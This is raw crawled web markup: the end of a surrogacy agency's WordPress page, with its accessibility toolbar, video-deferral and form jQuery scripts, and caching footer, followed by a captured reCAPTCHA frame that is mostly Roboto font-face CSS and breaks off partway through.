									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-23 22:24:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t6wrp7f888lh
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, 